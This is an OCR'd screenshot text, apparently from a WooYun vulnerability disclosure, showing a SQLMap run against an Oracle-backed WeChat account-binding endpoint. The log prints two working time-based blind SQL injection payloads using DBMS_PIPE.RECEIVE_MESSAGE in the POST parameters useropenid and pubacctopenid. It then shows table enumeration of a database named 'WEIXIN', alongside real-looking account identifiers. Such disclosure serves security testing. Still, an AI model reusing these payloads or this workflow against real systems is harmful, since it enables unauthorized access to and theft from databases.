 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle -D WEI...
[*] starting at 11:10:11
[11:10:11] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[11:10:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: useropenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=bindcheck&useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M' AND 64
47=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(90)||CHR(118)||CHR(73),6) AND 'SXEY'=
'SXEY&pubacctopenid=gh_54c766af31b4
Parameter: pubacctopenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=bindcheck&useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M&pubacct
openid=gh_54c766af31b4' AND 5940=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(90)||CHR
(102)||CHR(114),6) AND 'usUj'='usUj
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: pubacctopenid, type: Single quoted string (default)
[1] place: POST, parameter: useropenid, type: Single quoted string
[q] Quit
>
[11:10:14] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[11:10:14] [INFO] fetching tables for database: 'WEIXIN'
[11:10:14] [INFO] fetching number of tables for database 'WEIXIN'
[11:10:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:10:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:10:29] [ERROR] invalid character detected. retrying..
[11:10:29] [WARNING] increasing time delay to 7 seconds
1061
[11:11:26] [INFO] retrieved: _
www.wooyun.org